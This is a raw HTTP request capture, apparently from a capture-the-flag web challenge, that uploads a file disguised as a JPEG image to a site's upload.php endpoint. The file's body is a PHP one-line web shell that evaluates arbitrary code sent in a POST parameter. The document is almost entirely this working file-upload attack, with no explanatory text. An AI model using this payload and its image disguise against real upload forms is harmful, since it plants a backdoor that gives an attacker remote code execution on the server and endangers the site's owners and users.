 POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8806296739230
Content-Length: 432
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8806296739230
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------8806296739230
Content-Disposition: form-data; name="file"; filename="xiaoma.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
-----------------------------8806296739230
Content-Disposition: form-data; name="submit"
Submit
-----------------------------8806296739230--